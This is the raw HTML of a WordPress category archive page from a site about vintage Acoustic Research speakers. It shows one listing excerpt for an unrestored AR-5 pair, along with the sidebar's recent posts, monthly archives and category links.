

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://acousticresearchspeakers.net/category/unrestored/
body_size: 11436
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>unrestored | Acoustic Research Speakers</title>
<link rel="pingback" href="https://acousticresearchspeakers.net/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Feed" href="https://acousticresearchspeakers.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; Comments Feed" href="https://acousticresearchspeakers.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acoustic Research Speakers &raquo; unrestored Category Feed" href="https://acousticresearchspeakers.net/category/unrestored/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='codium_grid-style-css'  href='https:///acousticresearchspeakers.net/wp-content/themes/default/style.css?ver=2013-10-31' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///acousticresearchspeakers.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://acousticresearchspeakers.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://acousticresearchspeakers.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Acoustic Research Speakers"/>
	<meta property="og:title" content="Unrestored Acoustic Research AR-5 AR5 Vintage 3-way Speakers. 8ohm 3/4 tweeter"/>
		<meta property="og:description" content="Unrestored Acoustic Research AR5 Vintage 3-way Speakers. These look to be original, unmolested survivors. One twee"/>
	
	<meta property="og:url" content="https://acousticresearchspeakers.net/2017/11/unrestored-acoustic-research-ar-5-ar5-vintage-3-way-speakers-8ohm-34-tweeter/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link href='https://fonts.googleapis.com/css?family=Strait' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Fjalla+One' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Raleway:500' rel='stylesheet' type='text/css' />
		<style type="text/css">
      	h1.blogtitle a,.description { color:#444; }
    	</style>
    <script async type="text/javascript" src="/datefylom.js"></script>
<script type="text/javascript" src="/wusas.js"></script>
</head>

<body class="archive category category-unrestored category-1207 unrestored tag-3-way tag-8ohm tag-acoustic tag-ar-5 tag-research tag-speakers tag-tweeter tag-unrestored tag-vintage"> 

<div id="wrappermenu" class="">
	<div id="access" class="container_15">
		<div class="menu"><ul><li class="page_item page-item-6"><a href="https://acousticresearchspeakers.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://acousticresearchspeakers.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://acousticresearchspeakers.net/service-agreement/">Service Agreement</a></li></ul></div>
			
	</div><!--  #access -->	
    <div class="clear"></div>
</div>
<div id="wrapperheader" class="container_15">
	<div id="header">
		<div class="headertop">
			            <div id="blog-title" class="blogtitle"><a href="https://acousticresearchspeakers.net/" title="Acoustic Research Speakers">Acoustic Research Speakers</a></div>
            			<div class="description"> </div>
		</div>

    </div><!--  #header -->	
</div><!--  #wrapperpub -->			
<div class="clear"></div>
<div id="wrapper" class="container_15">	
<div class="clear"></div>		
		<div id="container" class="">
		<div id="content" class="container_12 grid_10 push_5">
			<h1 class="page-title">Category Archives: <span>unrestored</span></h1>
			<div class="linebreak clear"></div>	
				
									<div class="grid_4 alpha1 omega1">
			<!-- Category title only the fist one is display -->
			<div class="archive category category-unrestored category-1207 cat-links unrestored tag-3-way tag-8ohm tag-acoustic tag-ar-5 tag-research tag-speakers tag-tweeter tag-unrestored tag-vintage">
                <a href="https://acousticresearchspeakers.net/category/unrestored/" title="unrestored" >unrestored</a>            </div>
                
			<!-- Begin post -->
			<div id="post-3036" class="post-3036 post type-post status-publish format-standard has-post-thumbnail hentry category-unrestored tag-3-way tag-8ohm tag-acoustic tag-ar-5 tag-research tag-speakers tag-tweeter tag-unrestored tag-vintage posthome author-admin unrestored">
											<div class="">
								<a href="https://acousticresearchspeakers.net/2017/11/unrestored-acoustic-research-ar-5-ar5-vintage-3-way-speakers-8ohm-34-tweeter/">
									<img src="https://acousticresearchspeakers.net/wp-content/img/Unrestored_Acoustic_Research_AR_5_AR5_Vintage_3_way_Speakers_8ohm_3_4_tweeter_01_ni1-250x196.jpg" width="100%" alt="Unrestored Acoustic Research AR-5 AR5 Vintage 3-way Speakers. 8ohm 3/4 tweeter" />					        	</a>
					    	</div><!-- End Thumb Container -->
							
							<div class="posthometext">
							<h2 class="entry-title"><a href="https://acousticresearchspeakers.net/2017/11/unrestored-acoustic-research-ar-5-ar5-vintage-3-way-speakers-8ohm-34-tweeter/" title="Link to Unrestored Acoustic Research AR-5 AR5 Vintage 3-way Speakers. 8ohm 3/4 tweeter" rel="bookmark">Unrestored Acoustic Research AR-5 AR5 Vintage 3-way Speakers. 8ohm 3/4 tweeter</a></h2>
							<div class="entry-content-home">
							Unrestored Acoustic Research AR5 Vintage 3-way Speakers. These look to be original, unmolested survivors. One tweeter is missing its voice c [...]
							</div>
                                
							</div>
						
						
						
					 

						
			</div>
			<!-- End post -->
			</div>



<div class="clear"></div>				
						
<div class="center">			
			<div class="navigation mobileoff"><p></p></div>
		   
		<div class="navigation_mobile"><p></p></div> 
</div>

		</div><!-- #content -->
	</div><!-- #container -->
	
<div id="primary" class="sidebar alpha grid_5 pull_10">
	<ul class="">
	        
			<li id="search-2" class="widget widget_search"><div class="widgetblock"><form role="search" method="get" class="search-form" action="https://acousticresearchspeakers.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>
			</div></li>
		
			<li id="recent-posts-2" class="widget widget_recent_entries"><div class="widgetblock">		
				<div class="widgettitleb"><h3 class="widgettitle">Recent Posts</h3></div>
		<ul>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar92-vintage-speakers-pair-with-stereo-components/">Acoustic Research AR92 Vintage Speakers Pair with Stereo Components</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/ar-acoustic-research-aw871-wireless-stereo-speakers-withtransmitter-cords-works-2/">AR Acoustic Research AW871 Wireless Stereo Speakers withTransmitter &#038; Cords WORKS</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-book-shelf-speakers-model-hd510-with-faux-book-covers/">ACOUSTIC RESEARCH Book Shelf Speakers MODEL HD510 With Faux Book Covers</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/acoustic-research-ar-10-vintage-speaker-pair-super-rare-2/">ACOUSTIC RESEARCH AR-10? Vintage Speaker Pair Super Rare</a>
						</li>
					<li>
				<a href="https://acousticresearchspeakers.net/2026/01/ar-tsw-210-acoustic-research-tsw-210-bookshelf-2-way-speakers/">AR TSW 210 Acoustic Research TSW 210 Bookshelf 2 Way Speakers</a>
						</li>
				</ul>
		
			</div></li>

			<li id="archives-2" class="widget widget_archive"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Archives</h3></div>
		<ul>
	<li><a href='https://acousticresearchspeakers.net/2026/01/'>January 2026</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/12/'>December 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/11/'>November 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/10/'>October 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/09/'>September 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/08/'>August 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/07/'>July 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/06/'>June 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/05/'>May 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/04/'>April 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/03/'>March 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/02/'>February 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2025/01/'>January 2025</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/12/'>December 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/11/'>November 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/10/'>October 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/09/'>September 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/08/'>August 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/07/'>July 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/06/'>June 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/05/'>May 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/04/'>April 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/03/'>March 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/02/'>February 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2024/01/'>January 2024</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/12/'>December 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/11/'>November 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/10/'>October 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/09/'>September 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/08/'>August 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/07/'>July 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/06/'>June 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/05/'>May 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/04/'>April 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/03/'>March 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/02/'>February 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2023/01/'>January 2023</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/12/'>December 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/11/'>November 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/10/'>October 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/09/'>September 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/08/'>August 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/07/'>July 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/06/'>June 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/05/'>May 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/04/'>April 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/03/'>March 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/02/'>February 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2022/01/'>January 2022</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/12/'>December 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/11/'>November 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/10/'>October 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/09/'>September 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/08/'>August 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/07/'>July 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/06/'>June 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/05/'>May 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/04/'>April 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/03/'>March 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/02/'>February 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2021/01/'>January 2021</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/12/'>December 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/11/'>November 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/10/'>October 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/09/'>September 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/08/'>August 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/07/'>July 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/06/'>June 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/05/'>May 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/04/'>April 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/03/'>March 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/02/'>February 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2020/01/'>January 2020</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/12/'>December 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/11/'>November 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/10/'>October 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/09/'>September 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/08/'>August 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/07/'>July 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/06/'>June 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/05/'>May 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/04/'>April 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/03/'>March 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/02/'>February 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2019/01/'>January 2019</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/12/'>December 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/11/'>November 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/10/'>October 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/09/'>September 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/08/'>August 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/07/'>July 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/06/'>June 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/05/'>May 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/04/'>April 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/03/'>March 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/02/'>February 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2018/01/'>January 2018</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/12/'>December 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/11/'>November 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/10/'>October 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/09/'>September 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/08/'>August 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/07/'>July 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/06/'>June 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/05/'>May 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/04/'>April 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/03/'>March 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/02/'>February 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2017/01/'>January 2017</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/12/'>December 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/11/'>November 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/10/'>October 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/09/'>September 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/08/'>August 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/07/'>July 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/06/'>June 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/05/'>May 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/04/'>April 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/03/'>March 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/02/'>February 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2016/01/'>January 2016</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/12/'>December 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/11/'>November 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/10/'>October 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/09/'>September 2015</a></li>
	<li><a href='https://acousticresearchspeakers.net/2015/08/'>August 2015</a></li>
		</ul>

			</div></li>

			<li id="categories-2" class="widget widget_categories"><div class="widgetblock">
				<div class="widgettitleb"><h3 class="widgettitle">Category</h3></div>
		<ul>
	<li class="cat-item cat-item-2393"><a href="https://acousticresearchspeakers.net/category/04-08/" >04-08</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://acousticresearchspeakers.net/category/10bass/" >10bass</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://acousticresearchspeakers.net/category/10inch/" >10inch</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://acousticresearchspeakers.net/category/10pi/" >10pi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://acousticresearchspeakers.net/category/115p/" >115p</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://acousticresearchspeakers.net/category/18ls/" >18ls</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://acousticresearchspeakers.net/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://acousticresearchspeakers.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://acousticresearchspeakers.net/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://acousticresearchspeakers.net/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://acousticresearchspeakers.net/category/1pair/" >1pair</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://acousticresearchspeakers.net/category/200k/" >200k</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://acousticresearchspeakers.net/category/210b/" >210b</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://acousticresearchspeakers.net/category/21351-2/" >21351-2</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://acousticresearchspeakers.net/category/2original/" >2original</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://acousticresearchspeakers.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://acousticresearchspeakers.net/category/2vintage/" >2vintage</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://acousticresearchspeakers.net/category/3-way/" >3-way</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://acousticresearchspeakers.net/category/4-acoustic/" >4-acoustic</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://acousticresearchspeakers.net/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://acousticresearchspeakers.net/category/6-12/" >6-12</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://acousticresearchspeakers.net/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://acousticresearchspeakers.net/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://acousticresearchspeakers.net/category/92-95/" >92-95</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://acousticresearchspeakers.net/category/93-95/" >93-95</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://acousticresearchspeakers.net/category/98ls/" >98ls</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://acousticresearchspeakers.net/category/9lsi/" >9lsi</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://acousticresearchspeakers.net/category/accoustic/" >accoustic</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://acousticresearchspeakers.net/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://acousticresearchspeakers.net/category/accustic/" >accustic</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://acousticresearchspeakers.net/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://acousticresearchspeakers.net/category/acora/" >acora</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://acousticresearchspeakers.net/category/acousti/" >acousti</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://acousticresearchspeakers.net/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://acousticresearchspeakers.net/category/acoustic-research/" >acoustic-research</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://acousticresearchspeakers.net/category/acoustic-research-ar-2-speaker1/" >acoustic-research-ar-2-speaker1</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://acousticresearchspeakers.net/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://acousticresearchspeakers.net/category/acustic/" >acustic</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://acousticresearchspeakers.net/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://acousticresearchspeakers.net/category/alec/" >alec</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://acousticresearchspeakers.net/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://acousticresearchspeakers.net/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://acousticresearchspeakers.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://acousticresearchspeakers.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://acousticresearchspeakers.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://acousticresearchspeakers.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://acousticresearchspeakers.net/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://acousticresearchspeakers.net/category/ar-1/" >ar-1</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://acousticresearchspeakers.net/category/ar-11/" >ar-11</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://acousticresearchspeakers.net/category/ar-1w/" >ar-1w</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://acousticresearchspeakers.net/category/ar-2/" >ar-2</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://acousticresearchspeakers.net/category/ar-20ax/" >ar-20ax</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://acousticresearchspeakers.net/category/ar-2ax/" >ar-2ax</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://acousticresearchspeakers.net/category/ar-2x/" >ar-2x</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://acousticresearchspeakers.net/category/ar-3/" >ar-3</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://acousticresearchspeakers.net/category/ar-35bx/" >ar-35bx</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://acousticresearchspeakers.net/category/ar-3a/" >ar-3a</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://acousticresearchspeakers.net/category/ar-3st/" >ar-3st</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://acousticresearchspeakers.net/category/ar-4/" >ar-4</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://acousticresearchspeakers.net/category/ar-4x/" >ar-4x</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://acousticresearchspeakers.net/category/ar-4xa/" >ar-4xa</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://acousticresearchspeakers.net/category/ar-5/" >ar-5</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://acousticresearchspeakers.net/category/ar-6/" >ar-6</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://acousticresearchspeakers.net/category/ar-9/" >ar-9</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://acousticresearchspeakers.net/category/ar-90/" >ar-90</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://acousticresearchspeakers.net/category/ar-915/" >ar-915</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://acousticresearchspeakers.net/category/ar-lst-2/" >ar-lst-2</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://acousticresearchspeakers.net/category/ar-s20/" >ar-s20</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://acousticresearchspeakers.net/category/ar-xa-turntable-acoustic-research/" >ar-xa-turntable-acoustic-research</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://acousticresearchspeakers.net/category/ar10/" >ar10</a>
</li>
